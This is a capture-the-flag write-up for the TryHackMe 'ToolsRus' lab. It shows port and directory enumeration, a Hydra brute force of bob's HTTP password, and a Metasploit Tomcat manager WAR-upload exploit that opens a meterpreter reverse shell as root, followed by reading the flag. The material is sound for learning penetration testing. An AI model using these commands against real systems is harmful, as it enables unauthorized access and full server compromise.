ToolsRus CTF | write-up

Hello all, today's challenge is made by Tryhackme.com, it's a fun CTF ratted as easy, totally straight forward.
Let's enumerate the machine
root@kali:~# nmap -sC -sV 10.10.27.83
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-03 13:36 UTC
Nmap scan report for ip-10-10-27-83.eu-west-1.compute.internal (10.10.27.83)
Host is up (0.0067s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 5d:ea:73:8e:0b:06:60:eb:6f:57:dd:99:f8:33:3d:67 (RSA)
| 256 b6:2c:cb:68:c2:ff:d5:3b:5b:ac:4a:66:b5:d8:6d:33 (ECDSA)
|_ 256 93:6c:db:4f:5b:2f:a2:83:1f:3d:b0:f6:5f:03:d7:5f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
1234/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
MAC Address: 02:D0:62:08:8F:98 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.18 seconds
root@kali:~#
we have 22 SSH, 80 HTTP, and another HTTP on 1234 running Tomcat and 8009 for ajp13 let's have a look what we are dealing with on 80 and check if there's any open directories so we can understand more what we are trying to break

root@kali:~# dirb http://10.10.27.83
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Apr 3 13:39:07 2020
URL_BASE: http://10.10.27.83/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.27.83/ ----
==> DIRECTORY: http://10.10.27.83/guidelines/
+ http://10.10.27.83/index.html (CODE:200|SIZE:168)
+ http://10.10.27.83/protected (CODE:401|SIZE:458)
+ http://10.10.27.83/server-status (CODE:403|SIZE:299)
---- Entering directory: http://10.10.27.83/guidelines/ ----
+ http://10.10.27.83/guidelines/index.html (CODE:200|SIZE:51)
-----------------
END_TIME: Fri Apr 3 13:39:12 2020
DOWNLOADED: 9224 - FOUND: 4
root@kali:~#


and we have a message in directory /guidelines for Mr bob that forgot maybe to update the Tomcat server and another one /protected that tells us that we are visiting the wrong port, that's fine because we have more in port 1234

root@kali:~# hydra -l bob -P /usr/share/wordlists/rockyou.txt 10.10.27.83 http-get /protected
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-03 13:53:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.27.83:80/protected
[80][http-get] host: 10.10.27.83 login: bob password: xxxxxxx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-03 13:53:19
root@kali:~# so we know the user and we brute forced the password with hydra let's dig more and see what we can do with our results so far

the version we are on it accepts some code execution and already exist in metasploit which means less work for us, It's all right to be lazy sometimes ...
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword xxxxxxx no The password for the specified username
HttpUsername bob no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.27.83 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1234 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.152.253 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.152.253:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying kDC5cLvVGr0Ljgc6SbP4zI0e0sf...
[*] Executing kDC5cLvVGr0Ljgc6SbP4zI0e0sf...
[*] Undeploying kDC5cLvVGr0Ljgc6SbP4zI0e0sf ...
[*] Sending stage (53906 bytes) to 10.10.27.83
[*] Meterpreter session 1 opened (10.10.152.253:4444 -> 10.10.27.83:47080) at 2020-04-03 14:12:10 +0000
meterpreter >and we have a shell, so technically what happened the script logged in went to /manager and uploaded a war file and gave us an easy lazy reverse shell and not any shell a root user shell ...
meterpreter > getuid
Server username: root
meterpreter > shell
Process 4 created.
Channel 4 created.
ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
python -c 'import pty;pty.spawn("/bin/bash")'
root@ip-10-10-27-83:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-10-27-83:/#root@ip-10-10-27-83:~# ls -la /root
ls -la /root
total 40
drwx------ 5 root root 4096 Mar 11 2019 .
drwxr-xr-x 23 root root 4096 Apr 3 13:34 ..
-rw------- 1 root root 47 Mar 11 2019 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 33 Mar 11 2019 flag.txt
drwxr-xr-x 2 root root 4096 Mar 11 2019 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxr-xr-x 3 root root 4096 Mar 10 2019 snap
drwx------ 2 root root 4096 Mar 10 2019 .ssh
-rw------- 1 root root 658 Mar 11 2019 .viminfo
root@ip-10-10-27-83:~# cat /root/flag.txt
cat /root/flag.txt
ffxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
root@ip-10-10-27-83:~#and here you are a root guru and you got the flag happy with that, but make sure to focus more on the most important part, is to understand why does it work, why exactly when you ran exploit or run in that msfconsole it gave you back a reverse shell, if you are interested on reading more about this exploit, I will leave the ruby file of the exploit used in metasploit and more details on the exploit itself.
Happy Hacking!